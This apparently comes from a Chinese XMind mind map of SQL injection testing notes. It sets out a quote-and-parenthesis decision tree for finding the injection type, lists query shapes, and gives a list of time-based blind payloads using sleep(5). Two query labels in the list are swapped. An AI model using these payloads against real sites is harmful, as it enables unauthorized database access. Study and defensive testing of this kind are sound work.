 试 用 版
XMind:ZEN
快速注入测试
加单引号页面出现变化
加%23进行测试
如果恢复正常
是只有单引号的注入
不恢复正常
加右括号后恢复正常
单引号加括号的注入
加右括号不恢复正常
加两个右括号恢复正常
单引号加两个括号
其他
加and 1和and 0测试
如果and 1页面正常and 0页面不正常
加右括号页面正常
数字加括号的注入
不正常
是纯数字的注入
如果and 1页面正常and 0页面也正常
其他
加单引号页面不出现变化加双引号出现变化
加%23进行测试
恢复正常
只有双引号的注入
不恢复正常
加右括号恢复正常
双引号加括号的注入
不恢复
其他
加两个右括号恢复正常
双引号加两个括号
单引号双引号都不恢复正常
测试延时盲注
自由主题
sql注入，从代码角度来看：
分为数字型和字符型，又根据字符型和数字型可以外加()和
字符型能使用双引号和单引号
分为以下几种：
1、select * from users where id = 1 纯数字型
2、select * from users where id = '1' 只加单引号
3、select * from users where id = "1" 指甲双引号
4、select * from users where (id = 1) 数字加括号
5、select * from users where (id = '1') 双引号加括号
6、select * from users where (id = "1") 单引号加括号
延时盲注payload
1' and sleep(5) %23
1') and sleep(5) %23
1')) and sleep(5) %23
1 and sleep(5) %23
1) and sleep(5) %23
1)) and sleep(5) %23
1" and sleep(5) %23
1") and sleep(5) %23
1")) and sleep(5) %23